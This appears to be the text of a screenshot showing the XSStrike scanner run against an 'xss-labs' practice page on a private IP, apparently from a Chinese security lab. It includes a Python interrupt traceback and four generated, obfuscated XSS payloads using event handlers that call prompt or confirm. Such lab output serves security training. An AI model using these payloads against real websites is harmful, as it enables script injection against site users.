 C:\WINDOWS\system32\cmd.exe
File "C:\Python3\XSStrike\core\fuzzer.py", line 20, in fuzzer
sleep(t)
KeyboardInterrupt
^C
C:\Python3\XSStrike>python xsstrike.py -u "http://192.168.195.128/xss-labs/level1.php?na
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: name
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <a%09onMOuseOVer+=+a=prompt,a()%0dx>v3dm0s
[!] Efficiency: 92
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <htML%09OnmOuseover+=+(confirm)()%0dx//
[!] Efficiency: 92
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <a/+/onmOuSeOver+=+[8].find(confirm)>v3dm0s
[!] Efficiency: 94
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <deTaIlS%0aontoGgle%0d=%0dconfirm()%0dx>
0x00实验室